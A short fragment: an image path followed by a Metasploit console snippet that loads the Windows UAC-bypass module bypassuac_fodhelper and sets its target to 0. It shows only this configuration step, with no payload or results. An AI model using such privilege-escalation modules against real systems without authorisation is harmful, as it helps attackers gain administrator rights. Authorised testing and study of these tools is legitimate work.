 msf6 exploit(windows/local/bypassuac_fodhelper) > set TARGET 0
TARGET => 0
msf6 exploit(windows/local/bypassuac_fodhelper) >